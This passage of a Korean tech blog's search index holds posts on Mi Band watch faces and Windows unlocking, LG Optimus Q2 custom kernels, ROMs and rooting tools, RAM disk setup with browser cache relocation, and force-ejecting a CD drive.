","categories": ["iCAROS7 Works"],
        "tags": ["Youtube","MP3","음원","저장","유튜브"],
        "url": "/icaros7%20works/Youtube-Music-Converter/",
        "teaser": null
      },{
        "title": "미밴드 100프로 활용하기! - 커스텀 워치페이스, 윈도우 잠금 해제",
        "excerpt":"샤오미 미밴드4/5의 숨겨진 기능까지 100프로 활용 할 수 있는 팁!   안녕하세요!   본 글은 미밴드4를 기준으로 작성 되었습니다.   미밴드 사용기  조금 많이 늦었지만 어느 순간 부터 지인분께 미밴드4를 선물 받아 착용을 하게 되었습니다.   제가 손꼽는 미밴드4의 편의 기능은 아래와 같습니다.      심박수 관리   데스크탑 자동 해제 (윈도우)   수면 관리   이 중에 개인적으로 데스크탑 자동 로그인 기능이 참 편한것 같습니다. 하지만 이 역시 많은 분들이 아직 제대로 활용을 못하시는 것 같아 아쉽습니다.   물론 완벽한 기능을 제공하지는 않습니다. 하지만 된다는 것 자체가 참 편리 한것 같습니다.   또한 수면 관리의 경우 MiFit 앱의 경우 대낮 시간대의 낮잠이나 야간 업무를 보시는 분들께는 트레킹이 되지 않아 불편 한 점도 있습니다. 물론 이 역시 서드파티 앱을 통해 해결은 가능하지만 나중에 따로 언급하도록 하겠습니다.   저는 개인적으로 워치 류 보단 이런 밴드 류가 참 편한 것 같습니다.   손목에 기본적으로 무언가를 일상생활에서 착용을 하고 있는 것이 불편하여…시계는 정말 외출 시에만 착용 하는데 스마트 워치를 사용하니 정말 “스마트 워치”로만 사용하게 되는 것 같아 아쉬움이 남았습니다.   하지만 밴드의 경우 그나마 조금……사실 쫌 많이 참는다면 수면 시에 착용하여도 어느정도 참을 만 하더라구요. 물론 책상에서 키보드를 타이핑을 하는 경우 팜레스트 부분에 자꾸 닿는 것이 거슬려 탈착 하게 됩니다. 나중엔 적응이 되겠지요…^^   제가 여기서 소개해 드리고 싶은 기능은 아래 두가지 입니다.   본 페이지 상단 혹은 우측의 “이 페이지엔?” 기능을 활용하시면 원하시는 기능으로 바로 이동 할 수 있습니다.        커스텀 워치 페이스 설치하기     이것은 현재 저의 미밴드 4 워치페이스 입니다. 기본 워치페이스보다 깔끔하며 보기 편하게 모든 정보를 다 띄운다는 점에서 참 편리 한 것 같습니다. 홈술 중이라 심박수가 높게 나오네요…!   미밴드4는 기본적으로 제공되는 워치페이스 외에 커스텀툴을 이용하여 서드파티 워치페이스를 설치 할 수 있습니다.         위 워치페이스는 필자가 ERLE MOD를 기반으로 만들어진 ERLE MOD KOREAN을 기반으로 마개조하여 만들었습니다.   위 워치페이스는 amazfitwatchfaces.com에서 배포 중입니다. 또한 정규 버전이 아닌 제가 쓰기 위해 만든 커스텀 버전 입니다. 동일한 워치페이스를 받고 싶다면 “korean-erleg-modX-Custom_packed”를 받아 주시면 됩니다.   우선 설치 방법은 MiFit이 설치된 iOS/안드로이드 에서 진행이 됩니다. 본인의 환경에 맞게 따라해주세요.   iOS/안드로이드 공통 작업  MiFit이 설치되어 있어야 합니다!     여기를 눌러 amazfitwatchfaces.com 에 가서 제 워치페이스 혹은 다른 이들의 원하는 워치페이스를 다운로드 받습니다. Korean 태그를 두고 검색하시면 한국어 워치페이스를 받아 보실 수 있습니다. 이 외에도 많은 미밴드 워치페이스 사이트가 있습니다 :)            제 워치페이스를 간략하게 설명 드리자면…                    korean-erleg-modx-v2_packed -&gt; 스크린샷 미리보기에 있는 버전 입니다.           korean-erleg-modx-v2-en_packed -&gt; 영어판 이지만 한국어 날짜 포맷 버전 입니다.           korean-erleg-modX-Custom_packed -&gt; 위 사진에 있는 제가 쓰기위해 커스텀 한 버전 입니다. 가장 최신…ㅎㅎ           korean-erleg-modX-Custom-large_packed -&gt; 제가 쓰려고 만든 커스텀 버전 입니다. 배날씨, 심박수, 칼로리가 없으며 글씨를 더 크게 만들었습니다. 배터리 또한 세로 형으로 그래픽으로만 표기됩니다.                           어디에 다운로드 되었는지 정확히 기억 합니다.   iOS     App Store 에서 AmazTools를 설치 합니다.       “Setup” -&gt; “Search Device” -&gt; “본인의 미밴드” -&gt; “Continue” -&gt; “Close” 순으로 눌러 설정을 완료 합니다.   “More” 탭으로 이동 합니다.   “Install Custom File” 버튼을 누릅니다.   공통 작업에서 받은 *.bin 파일을 선택 합니다. 올바른 파일인지 꼭 확인 해 주세요!   잠시 기다리면 새로운 워치 페이스로 변경 됩니다.   안드로이드     Play 스토어 에서 Notify for Mi Band: Get new feature를 설치 합니다.       검색된 디바이스에서 본인의 디바이스를 선택 한 뒤, “Mi Fit 앱이 설치됐습니다” 를 누릅니다.   좌측 상단 메뉴 버튼 (三 모양)을 누릅니다.   “설정”을 누릅니다.   화면에서 “미 밴드 펌웨어 버전” 하단의 “업데이트” 버튼을 누릅니다.   “파일 선택” 버튼을 누릅니다.   공통 작업에서 받은 *.bin 파일을 선택 합니다. 올바른 파일인지 꼭 확인 해 주세요!   잠시 기다리면 새로운 워치 페이스로 변경 됩니다.   원상 복구  단순히 미밴드 -&gt; 더보기 -&gt; 밴드화면 에서 기존 화면을 선택하시거나, MiFit 앱에서 기본 워치페이스를 재설치 해주시면 바로 제거가 됩니다. 아니면 다른 새로운 서드파티 워치페이스를 설치하셔도 됩니다.   기타 서드파티 요소들…  Miband 및 AmazFit 기기들의 경우 저런 서드파티 사이트에서 워치 페이스, 아이콘, 글꼴 등을 사용자화 할 수 있습니다. 나중에 한번 자세히 설명 드리겠습니다.        미밴드로 윈도우 잠금 해제하기  제가 정말 애용 하고 있는 기능 입니다. 바로 블루투스가 되는 데스크톱이나 랩톱에서 미밴드가 근처에 있다면 (손목, 책상위 등) 자동으로 윈도우 잠금 해제를 해 주는 기능 입니다. 이는 중국 내륙과 인도 시장을 제외하고는 원래 사용 할 수 없는 기능이지만 편법으로 사용이 가능 합니다.   사용중인 서피스 시리즈의 경우 Windows Hello 기능을 통해 바로 사용이 가능하지만, 별도의 지문인식이나 얼굴인식 사용이 불가능한 제 데스크톱은 매번 PIN 입력을 통해 사용 하였습니다. 하지만 미밴드를 사용 중이신 경우 저런 지문이나 얼굴 인식 사용이 불가능하더라도 블루투스가 된다면 랩톱, 데스크톱 구분 없이 잠금 해제용으로 사용이 가능 합니다.   아쉽게도 Miband가 멀티페어링을 지원하지 않으 안드로이드의 기본 기능 중 하나인 Smart Lock에는 사용이 불가능 합니다. 이 방법 역시 샤오미에서 제공 중인 MiBlaze 앱을 통해서만 가능 합니다.   하지만 정말 편하니 사용자가 명확한 환경 (내 집의 데스크톱이나 늘 소지하고 다니는 랩톱 등)에서는 유용하게 사용이 가능 합니다 :)   Windows 지역 설정을 인도로 변경 하기  위에서 언급 하였다 싶이 이는 MiBook 이 판매중인 중국과 인도 내수 시장에서만 MiBook을 위해 사용이 가능한 기능 입니다.   Microsoft Store 에서 다운로드가 가능하지만 이는 한국 스토어에서는 검색되지 않습니다. 따라서 아래 방법을 통해 인도로 지역을 변경 하여야 합니다.      “설정” 앱을 실행 합니다.   “시간 및 언어” 섹션으로 이동 합니다.   “지역” 탭으로 이동 합니다.   “국가 혹은 지역”을 인도(India)로 설정 합니다.      Mi Blaze 앱 설치 하기     Microsoft Store 를 실행 합니다.   “Mi Blaze Unlock”을 검색 후 설치 합니다.       다시 지역 되돌리기     다시 설정으로 이동 하여 지역을 한국(Korea)로 설정 합니다.   Mi Blaze 앱 설정     “Mi Blaze Unlock”을 실행 합니다.   간략한 안내 이후 새로운 기기 등록 절차가 자동으로 진행 됩니다.    ※ MiFit 앱에서 “연결 제한” 기능이 켜져있는 경우 페어링이 불가능 합니다! 기본으로는 꺼져있습니다.   미밴드에서 승인 버튼을 누르는 경우 정상적인 등록이 완료 됩니다.   자동 로그인 시 본인 인증을 위해 현재 윈도우 환경의 PIN 혹은 비밀번호를 입력 합니다.   ※ 이는 Mi Blaze Unlock 앱이 윈도우 로그인 시 사용되며, 이를 정확히 믿지 못하는 경우 사용을 권해드리지 않습니다 :)   과정 중 아무 문제가 없었다면 정상적으로 사용이 가능 합니다.      혹여나 비밀번호나 PIN 입력창이 뜬다면 로그인 옵션에서 바꿔 주시면 됩니다 :)        글을 마치며…  이 편한 기능을 다들 못쓰고 있다는게 너무 아쉬워서 글을 남깁니다.   이것 말고도 소소하게 말씀드리고 싶은 기능이 너무나도 많지만… 차츰차츰 귀찮음증을 해결하며 글을 써 나가겠습니다!   참고로 말씀드리면 저는 원하는 정보가 검색을 하였을 때 딱 나오지 않으면 매우 불쾌함을 느낍니다. 따라서 Youtube 영상으로 정보를 전달하는 짓은 아마 앞으로도 절대 없을 껍니다. 물론 당장의 수익을 생각 한다면 Youtube 영상 전달이 더 좋겠지만 저도 싫어 하는 것을 남이라고 좋아 할 일은 없으니깐요…!   **물론 본 블로그를 광고 해제 해 주신다면 더 감사합니다 ㅎㅎ**   ","categories": ["iCAROS7 Works"],
        "tags": ["미밴드","miband","스마트밴드","amaztools","Notify_for_miband","사용법","윈도우_잠금_해제","워치_페이스"],
        "url": "/icaros7%20works/Use-Miband/",
        "teaser": null
      },{
        "title": "[LU6500] iCAROS Kernel Official",
        "excerpt":"LG 옵티머스Q2 (LG-LU6500) 관련 iCAROS7 커스텀 커널 관련 모음   본 글은 여기에서 더 많은 정보를 확인 하실 수 있습니다.   블로그 이전 하는 동안 이전 2013~2014년경 배포 하였던 제 자료 중 복구가 가능 한 것들을 추스렸습니다. LU6500 옵티머스Q2 관련 자료 만 모았습니다. 여러 버전을 소유한 경우 가장 최신 버전만 작성 하였습니다.   이때 github 미사용 및 사용 중이던 파일 호스트 사이트들이 대부분 문을 닫아 자료 복구가 대부분 안됩니다.           사용법     APX모드를 사용하여 boot 영역에 flash   TWRP, CWM 등을 사용 하여 boot 영역에 설치   업데이트06  가장 최신 버전인 업데이트06 은 파일 유실로 복구가 불능 합니다.   업데이트05  LU650137 펌웨어     구글 드라이브   체인지로그     램디스크 압축 옵션 변경 GZIP -&gt; None 부팅속도 향상   커널 압축 옵션 변경 GZIP -&gt; Lzo   업데이트04  LU650137 펌웨어     구글 드라이브   업데이트03  업데이트03의 경우 LU650137펌웨어용 커널은 유실 되었습니다.   LU650137 펌웨어 터치 드라이버 제외     구글 드라이브   일명 귀신터치라 불리는 터치 패널 문제로 혼자 터치가 되는 현상을 겪고 계신 분 중 아예 터치를 포기하고 하드웨어 키보드로 사용 하실 분들을 위한 커널 입니다. 설치 시 터치 스크린이 작동되지 않습니다.   홈 버튼 대체제와 잠금 보안을 해제 하신 뒤 설치하여 주십시오   CM10 커스텀룸     구글 드라이브   CM10 용 iCAROS 커널 업데이트03 입니다.   체인지로그     Scary 가버너 탑제 및 기존 죽인 가버너 살림   충전 이미지 표시 오류 수정   램디스크 내 더미 파일 수정   sio I/O 가버너 추가   750Mhz 추가   터치 LED 전압 수정 (Thanks to 백원만)   CWM 업데이트 ZIP 스크립트 수정  ","categories": ["iCAROS7 Works"],
        "tags": ["LU6500","bssq","옵티머스q2"],
        "url": "/icaros7%20works/LU6500-iCAROS-Kernel/",
        "teaser": null
      },{
        "title": "[LU6500] iCAROS ROM Official",
        "excerpt":"LG 옵티머스Q2 (LG-LU6500) 관련 iCAROS7 커스텀롬 관련 모음   본 글은 여기에서 더 많은 정보를 확인 하실 수 있습니다.   블로그 이전 하는 동안 이전 2013~2014년경 배포 하였던 제 자료 중 복구가 가능 한 것들을 추스렸습니다. LU6500 옵티머스Q2 관련 자료 만 모았습니다. 여러 버전을 소유한 경우 가장 최신 버전만 작성 하였습니다.   이때 github 미사용 및 사용 중이던 파일 호스트 사이트들이 대부분 문을 닫아 자료 복구가 대부분 안됩니다.           사용법  본 글의 모든 커스텀롬의 경우 TWRP, CWM 등의 커스텀 리커버리에서 사용이 가능한 업데이트ZIP 입니다.   LU650137 순정 펌웨어 + 루팅     구글 드라이브   LU650137 순정 펌웨어에 루팅만 되어있는 Flashable Update ZIP 입니다.   iCAROS ModX 2.1.0 Stable for LU650137     구글 드라이브      체인지로그     Q메모 탑제   Icaros Orange Theme v7 탑제   CM용 Root Browser 탑제   MX플레이어 내장 (코덱은 사용자 설치)   R@m Manager Pro 기본 탑제   build.prop 트윅 추가   ICS C@mera + 기본 탑제 (기본 카메라 앱 탑제)   부팅 애니메이션 슈퍼레이서님의 부팅애니메이션으로 교체   CyanogenMod 10  Alpha 01  Dev-Host 사이트가 폐쇠되며 Alpha 02, 03자료가 유실 되었습니다.     구글 드라이브   절대로 Wipe data/factory reset을 하지마시오   Not Working     플래시   하드웨어 쿼티 키보드 (일부 특수키만 동작불능)   통신   얼굴인식 잠금해제   Add-on     framework-res.apk    물리적 키보드를 아예 사용이 불가능하게 해주는 framework-res.apk 입니다.      Provision4  Alpha 02     구글 드라이브   Box   절대로 Wipe data/factory reset을 하지마시오   Not Working     플래시   하드웨어 쿼티 키보드 (일부 특수키만 동작불능)   통신   얼굴인식 잠금해제   MIUI  2.3.16     구글 드라이브  ","categories": ["iCAROS7 Works"],
        "tags": ["LU6500","bssq","옵티머스q2"],
        "url": "/icaros7%20works/LU6500-iCAROS-ROM/",
        "teaser": null
      },{
        "title": "[LU6500] iCAROS Recovery Official",
        "excerpt":"LG 옵티머스Q2 (LG-LU6500) 관련 iCAROS7 커스텀 리커버리 관련 모음   본 글은 여기에서 더 많은 정보를 확인 하실 수 있습니다.   블로그 이전 하는 동안 이전 2013~2014년경 배포 하였던 제 자료 중 복구가 가능 한 것들을 추스렸습니다. LU6500 옵티머스Q2 관련 자료 만 모았습니다. 여러 버전을 소유한 경우 가장 최신 버전만 작성 하였습니다.   이때 github 미사용 및 사용 중이던 파일 호스트 사이트들이 대부분 문을 닫아 자료 복구가 대부분 안됩니다.           ClockWork Mod  v6.1 -&gt; 131+@ 펌웨어     구글 드라이브   Flashable ZIP     구글 드라이브   v4 -&gt; 131+@ 펌웨어     구글 드라이브   티스토리      체인지로그     뒷 배경화면 추가   CWM버전 정보 수정   Advanced 메뉴에 있는 껍데기 Console.   Power Off 추가   메인화면 수정   /data/data 추가   전원 버튼으로 선택 가능   v3 -&gt; 131+@ 펌웨어     구글 드라이브   티스토리   어플리케이션  LU650131+@ 펌웨어용 리커버리 어플리케이션     구글 드라이브  ","categories": ["iCAROS7 Works"],
        "tags": ["LU6500","bssq","옵티머스q2"],
        "url": "/icaros7%20works/LU6500-iCAROS-Recovery/",
        "teaser": null
      },{
        "title": "[LU6500] iCAROS Official Rooting Kit / 루팅툴",
        "excerpt":"LG 옵티머스Q2 (LG-LU6500) 관련 iCAROS7 루팅 및 루팅툴 관련 모음   본 글은 여기에서 더 많은 정보를 확인 하실 수 있습니다.   블로그 이전 하는 동안 이전 2013~2014년경 배포 하였던 제 자료 중 복구가 가능 한 것들을 추스렸습니다. LU6500 옵티머스Q2 관련 자료 만 모았습니다. 여러 버전을 소유한 경우 가장 최신 버전만 작성 하였습니다.   이때 github 미사용 및 사용 중이던 파일 호스트 사이트들이 대부분 문을 닫아 자료 복구가 대부분 안됩니다.           사용 환경  본 글 내의 모든 어플리케이션은 윈도우 환경에서 사용 가능한 CUI 툴 입니다.   iCAROS BSSQ One Tool Box  LG bssq 보드 사용 기종 공용 루팅 툴 입니다.   v2     미디어파이어      v1     구글 드라이브   iCAROS Half Root  윈도우 환경에서 사용 가능한 CUI 루트 권한을 취득하지 않은 채 기본 앱을 지우는 시스템 툴 입니다.   v1     구글 드라이브   iCAROS One Windows  윈도우 환경에서 사용 가능한 CUI 128 펌웨어 루팅 툴 입니다.   1.3     구글 드라이브   LG star, bssq 보드 APX 드라이버 설치 방법  드라이버 다운로드     구글 드라이브   티스토리   Windows 8 이상의 환경  윈도우 8 이상의 운영체제 사용시 타사 INF 파일에 디지털 서명 정보가 없음으로 인해 설치가 불가능 합니다.   따라서 고급 부팅 모드에서만 설치가 가능 합니다.      Windows 키와 X 키를 눌러 시스템 메뉴를 띄웁니다.   “다시시작” 버튼을 Shift 키를 누른 채로 누릅니다.    “문제 해결”   “고급 옵션”   “시작 옵션”   “다시 시작”   7번 서명되지 않은 드라이버 로드 선택   아래 절차를 수행 합니다.   Windows 7 이하의 환경      기기와 배터리를 탈착 합니다.    Vol+ 키와 Vol-키를 누른 상태로 USB를 연결 합니다.    장치 관리자를 실행 합니다.   “APX” 항목 드라이버 업데이트를 선택 합니다.    위 사진은 예시 입니다. 설치가 완료 될 경우 “NVIDIA USB Boot-recovery driver for Mobile Devices”가 인식 됩니다.   “컴퓨터에서 드라이버 소프트웨어 찾아보기”를 선택 합니다.    사전에 받은 드라이버 폴더를 선택 합니다.   ","categories": ["iCAROS7 Works"],
        "tags": ["LU6500","bssq","옵티머스q2"],
        "url": "/icaros7%20works/LU6500-iCAROS-RootKit/",
        "teaser": null
      },{
        "title": "[LU6500] iCAROS System Patch",
        "excerpt":"LG 옵티머스Q2 (LG-LU6500) 관련 iCAROS7 시스템 패치 관련 모음   본 글은 여기에서 더 많은 정보를 확인 하실 수 있습니다.   블로그 이전 하는 동안 이전 2013~2014년경 배포 하였던 제 자료 중 복구가 가능 한 것들을 추스렸습니다. LU6500 옵티머스Q2 관련 자료 만 모았습니다. 여러 버전을 소유한 경우 가장 최신 버전만 작성 하였습니다.   이때 github 미사용 및 사용 중이던 파일 호스트 사이트들이 대부분 문을 닫아 자료 복구가 대부분 안됩니다.           사용법  본 글의 모든 커스텀롬의 경우 TWRP, CWM 등의 커스텀 리커버리에서 사용이 가능한 업데이트ZIP 입니다.   iCAROS Vold Patch -&gt; LU650137 펌웨어  /sdcard (내장 SD 영역)과 /external_sd (외장 SD 영역)을 서로 바꿔주는 패치 입니다.   Enabler     구글 드라이브   Disabler     구글 드라이브   iCAROS Orange v8 -&gt; LU650131+@ 펌웨어  예전에 제가 좋아하던 오랜지 색 베이스의 테마 입니다. v8과 v8.1은 밝기 슬라이더 위치가 다릅니다.      v8     구글 드라이브   v8.1     구글 드라이브   iCAROS Optimus UI 2.5 -&gt; LU650128 펌웨어  LU650128 펌웨어에서 사용이 가능한 LU650137 펌웨어 테마 입니다.      Beta 1     구글 드라이브   TWRP, CWM 등에서 사용이 가능한 업데이트 ZIP 형식이 아닙니다!  ","categories": ["iCAROS7 Works"],
        "tags": ["LU6500","bssq","옵티머스q2"],
        "url": "/icaros7%20works/LU6500-iCAROS-System/",
        "teaser": null
      },{
        "title": "Ramdisk - 남는 램을 활용 하여 임시 공간 생성",
        "excerpt":"램디스크는 무엇이고, 앱 추천 및 설정 방법   1. 개요  이번에는 Windows 환경 사용 팁으로서 남는 램을 램디스크에 사용하여 임시 공간을 만드는 방법에 대하여 작성 하겠습니다.   다다익램이라는 말은 이제 유명한 말이 되어…요즘엔 다들 8GB 이상 많으면 64GB 정도까지 가정집에서도 사용 하고 계실 껍니다. 하지만 게임이나 하이퍼바이저, 서버 운용, 3D 렌더링 등 필요한 상황 이외에는 모조리 남는 램이 됩니다.   Windows 10 의 경우 전체 설치된 램에 따라 기본 아이들링 상태의 램이 유동적으로 조정되지만 64GB를 사용한다고 하여 컴퓨터를 키자마자 40GB쯤을 사용하지는 않습니다. 이럴 경우 남는 램을 램디스크 라는 램의 남는 공간을 디스크 처럼 사용하여 SSD보다 훨씬 더 빠른 임시 디스크를 만들 수 있습니다.   제가 램디스크를 자주 사용 하는 이유는 바로 RAM이라는 녀석은 휘발성 메모리 이기 때문 입니다. 바로 하드웨어 적으로 전원이 공급되지 않는 다면 모든 데이터가 0이 됩니다. 이 같은 성질을 이용하여 자주 초기화 할 수록 좋은 임시 파일등을 램디스크로 이동 시키면 임시 파일을 사용하는 어플리케이션의 작업 속도도 향상 될 뿐만 아니라 재부팅 시 자동으로 지워지기에 아주 이롭습니다.   특히나 SSD 보급률이 많이 올라갔지만 아직도 메인 디스크를 하드디스크로 사용 하시는 분들도 계십니다. HDD의 성능이 많이 좋아졌지만 아직도 SSD에 미치지는 못합니다. 이럴때 웹브라우저의 임시 영역을 램디스크에 할당 할 경우 웹서핑시 큰 도움이 됩니다.   2. 램디스크 프로그램 선택하기  우선 램디스크는 그냥 만들어 지지 않습니다. 보통 서드파티 어플리케이션을 사용하여 만듭니다. 어플리케이션 종류에는 많은 종류가 있습니다.   2-1. 각 메인보드 제조사 유틸리티  게이밍 메인보드 등을 사용하시는 경우 보통 각 메인보드 제조사에서 보드 관리 유틸리티를 제공하는데 여기에 포함되어 있는 경우가 대다수 입니다. 비등비등하지만 그래도 후술할 다른 어플리케이션보다 각 메인보드에 최적화가 되어있어 가장 빠른 성능을 제공합니다.   자세한 내용은 각 메인보드 설명 페이지를 참조해주세요.   제가 사용했던 보드의 경우 기억나는 어플리케이션 명을 적어두겠습니다.     MSI의 경우 모든 보드의 Command Center 를 설치 하시면 됩니다.   ASUS의 경우 Republic of Gamers 보드에만 제공됬던 것으로 기억 합니다. RAMDisk Utility를 설치 하시면 됩니다.   2-2. Radeon Ramdisk  제가 모든 데스크탑에 주로 사용하는 어플리케이션으로서 무료 버전이 준수한 성능을 보여주어 주로 이용을 합니다. 본 글에서도 이 어플리케이션을 기준으로 설명 합니다.         무료 버전 존재 (4GB까지, Radeon Ram 사용자의 경우 8GB), 그 이후의 경우 유료 에디션을 구매해야 합니다.   디스크 1개 제공   평균적인 성능   간편한 사용법   백업 기능 제공   한국어 지원 안함   다운로드의 경우 Radeon Ramdisk 페이지에서 가능 합니다.   2-3. Primo Ramdisk  가격대비 괜찮은 성능을 보여줍니다. 여러가지 제품군이 존재하며 가장 기본적인 Standard 를 기준으로 설명을 드리자면..         1 PC (현재 1+1 행사)용 이 $29.95   디스크 1개 8GB까지 제공*   유료 어플리케이션 답게 무료보다 좋은 성능   백업 기능 없음*   한국어 지원   *마크가 붙은 설명의 경우 더 상위 제품군인 Professional 이나 Ultimate를 구매하시면 해결 되는 특징 입니다.   다운로드의 경우 Romex 홈페이지에서 가능 합니다.   2-3. ImDisk Virtual Disk Driver  요 앱의 경우 사실 램디스크를 위한 앱은 아닙니다. 가상 디스크를 만들고 마운트 해주는 앱이지만…이중에 램을 활용한 가상 디스크 만들기 옵션이 존재 합니다.      프리웨어   백업 기능 없음   평균적인 성능   한국어 지원 안함   부팅 시 수동으로 마운트 해줘야함   다운로드의 경우 LTR Data 홈페이지에서 가능 합니다.           3. 램디스크 설정하기  3-1. 어플리케이션 설치  당연한 이야기지만 위 제가 추천 드린 어플리케이션 혹은 본인이 사용하시거나 고르신 어플리케이션을 설치 및 실행을 통하여 준비를 합니다.   3-2. AMD Radeon Ramdisk 설정  저는 AMD Radeon Ramdisk를 예시로 설명을 드리겠습니다. 아무것도 모르는 분이 가장 설정하기 쉬운 램디스크 앱 입니다.      Radeon Ramdisk Configuration Utility 를 실행 합니다.      빨간색 영역을 보시면 램디스크의 크기를 설정 하는 부분이 있습니다. 스크린샷의 경우 제 랩톱의 스크린샷이라 1GB로 설정이 되어있습니다. 1024MB=1GB임을 생각하여 원하시는 크기로 설정 해 주시면 됩니다. 단, 무료 사용자의 경우 4096MB(=4GB)까지만 설정이 가능 합니다.   초록색 영역을 보시면 램디스크를 어느 문자 드라이브로 마운트 할 것 인지 정할 수 있습니다. 저는 D를 램디스크, 기타 디스크가 E부터 시작됨으로 D로 설정 하였습니다.   추가로 Radeon Ramdisk엔 기본적으로 백업 기능이 설정 되어있습니다. 해당 기능을 끄고 싶다면 아래 두 옵션을 끄시면 됩니다.            “Load/Save” 탭의 Load Option을 “Create a new disk”로 바꿉니다.       “Option” 탭의 “Clear RAMDisk memory on exit”를 체크 합니다.           완료가 되셨다면 파란색 영역의 “Start RAMDisk”를 누르면 지정된 드라이브 문자의 램디스크가 생깁니다. 참고로 시작 버튼을 누르고 나오는 소프트웨어 설치 화면은 Ramdisk의 가상 디스크 드라이버 설치 화면 입니다. 확인을 눌러 승인하여 주시면 됩니다.   어플리케이션 설정의 경우 위 정도만 해주시면 사용하시는데 지장이 없습니다.   4. 사용중인 어플리케이션 임시 폴더 옮기기  모든 설정에서 저는 램디스크 드라이브 문자가 D이며, 그 안 TEMP 폴더를 기준으로 설정 하였습니다.   4-1. Chromium 기반의 Microsoft Edge  최신의 Windows 10 과 최신버전의 Edge를 사용중이시라면 아래 방법을 사용하여 웹 브라우저 캐시 폴더를 이동 할 수 있습니다.      시작메뉴 버튼을 오른쪽 버튼으로 누릅니다.   “Windows Powershell (관리자)”를 실행 합니다.           우선 다음과 같이 입력 합니다.       cmd explorer C:\\Users\\%USERNAME%\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default           Windows 탐색기가 실행 되면 “Cache” 폴더를 삭제 합니다.        다시 Windows Powershell 창 (파란색)으로 돌아가 아래와 같이 입력 합니다. 여기서 큰 따움표 안에 램디스크 내 폴더를 지정해 주시면 됩니다.        mklink /d \"C:\\Users\\%USERNAME%\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Cache\" \"원하는 경로\"                  Edge를 완벽하게 종료 (우측 하단 작업 아이콘 영역에서 Edge 아이콘 우클릭 후 종료)하거나 Windows 를 다시 시작 해주신 뒤 사용하시면 됩니다.   4-2. Google Chrome  구글 크롬의 경우 간단 합니다. 실행 아이콘 속성의 대상 뒤에 다음과 같은 매개변수를 붙여주면 됩니다.   --disk-cache-dir=\"위치\"   보통 작업 표시줄과 바탕화면의 아이콘으로 실행을 한다고 생각을 하겠습니다. 아래 사진들은 이전 블로그에서 포스팅 하였던 사진들 이지만 동일하게 해주시면 됩니다.   4-2-1. 작업 표시줄로 실행     작업 표시줄의 Chrome 아이콘을 우클릭 후 하단 Chrome 아이콘을 다시 우클릭, 속성을 실행 합니다.       4-2-2. 바탕화면 아이콘으로 실행     바탕화면 아이콘을 우클릭 한 후 하단 속성을 실행 합니다.       4-2-3. 공통     속성 창이 열릴 경우 상단 설명을 응용하여 원하는 위치로 설정 합니다.       Chrome을 완벽하게 종료 (우측 하단 작업 아이콘 영역에서 Chrome 아이콘 우클릭 후 종료)하거나 Windows 를 다시 시작 해주신 뒤 사용하시면 됩니다.   4-2-4. Windows 10 타일로 실행 하는 경우     바탕화면에 Chrome 바로가기를 만들고, 4-2-2, 4-2-4 작업을 통하여 임시 폴더를 지정 합니다.   시작메뉴 버튼을 오른쪽 버튼으로 누릅니다.   하단 “실행”을 실행 합니다.        아래 경로를 입력하고 확인을 누릅니다.       C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs       Windows 탐색기가 열릴 경우 바탕화면에 만들어 둔 바로가기를 해당 폴더 내로 이동 합니다.   4-3. Microsoft Internet Explorer  IE의 경우 설정 완료 시 현재 세션이 로그아웃 됩니다. 따라서 작업 중이시던 문서 혹은 작업을 필히 저장 후 따라해 주십시오. (컴퓨터를 다시 시작 해도 상관 없는 상황)      IE를 실행 한 뒤 옵션 - 인터넷 옵션을 선택 합니다.      검색 기록 - 설정 - 폴더 이동 을 선택 합니다.           사용 중인 램디스크 영역을 선택 합니다. ※ IE의 경우 선택한 폴더 내에 자체 임시 폴더를 하나를 더 만든 뒤 그 안에 임시 파일을 저장 합니다. 예시로 D드라이브 내 TEMP 폴더를 선택한 한국어 Windows 10의 경우 실제론 아래와 같은 경로에 저장 됩니다.       D:\\TEMP\\임시 인터넷 파일       확인을 눌러 저장을 누른 뒤 지금 로그아웃 하기를 선택 하여 변경 사항을 저장 합니다.   4-4. Mozilla FireFox          주소 URL에 아래 주소를 입력 합니다.       about:config       검색창에 “browser.cache.disk.parent_directory” 를 검색 합니다. ※ 혹시 결과가 없는 경우 우클릭 -&gt; 새로 만들기 -&gt; String을 클릭 하여 “browser.cache.disk.parent_directory”를 입력 합니다.        Value 값에 원하는 폴더를 “\" 문자를 두번 입력하여 설정 합니다.       D:\\TEMP       Firefox를 완전히 종료 후 다시 실행 합니다.   4-5. 그 외 다른 어플리케이션  그 외 다른 어플리케이션들 역시 설정을 통하여 임시 폴더를 이동시켜 준다면 편리한 사용이 가능 합니다. 전역 설정으로 Windows 자체 임시 폴더를 이동하여 모든 어플리케이션이 램디스크를 사용하게 하는 방법도 있지만, 해당 방법의 경우 램디스크가 모자를 경우 정상적인 사용이 불가능한 어플리케이션도 존재하여(특히 포토샵, 압축 해제 앱 등) 각각의 어플리케이션 별로 직접 설정하는 것을 추천 드립니다.  ","categories": ["TIPs-Windows"],
        "tags": ["램디스크","Radeon","ramdisk","크롬","chrome","internet","firefox","edge"],
        "url": "/tips-windows/Use-Ramdisk/",
        "teaser": null
      },{
        "title": "ODD 강제 사출 - CD롬 열리지 않을때 강제로 열기",
        "excerpt":"ODD가 열리지 않아 내용물을 꺼낼 수 없을때 꿀팁!   안녕하세요!   요즘 내장 ODD를 사용하시는 분이 얼마나 되실까 싶지만…주관적으로 알았을때 충격적이었고, 무척이나 잘 사용했던 팁을 하나 블로그에 박제해 둡니다. 바로 CD롬이 열리지 않을때 강제 사출 하는 방법 입니다. 요즘 외장 ODD도 비슷한 방법으로 가능 할듯 합니다.   보통 슬림PC라 불리는 LP 데스크탑의 경우 ODD를 가로로 넣지 못하여 세로로 장착하는 케이스가 무척 많은데 세로형으로 거치할 경우 ODD 사출입 모터 수명이 다되가면 안나오는 경우가 대다수 입니다. 그럴 경우 자주 사용 할 팁 입니다.   아직도 CD를 삽입하지 않으면 작동되지 않는 고전 게임들을 가끔 하거나 옛 자료를 읽기 위하여 아주 가아끔…외장 ODD를 사긴 아까워 그럴때마다 그냥 PC한쪽만 잠시 열고 ODD를 연결하여 종종 사용합니다.   포스팅 중 사진은 예전 블로그에서 사용했던 사진 입니다. 여러모로 저도 추억에 잠기네요^^   준비물은 아래와 같은 얇고 길고 단단한 것 입니다.      저는 옷핀을 손으로 펴서 사용하였습니다. 기다란 유심핀이나 무척 얇은 드라이버나 송곳을 사용하여 비슷한 것만 준비하면 됩니다.           ODD를 잘 보시면 아래 빨간 부분 처럼 아주 작은 구멍이 외부에 하나가 있습니다. 컴퓨터 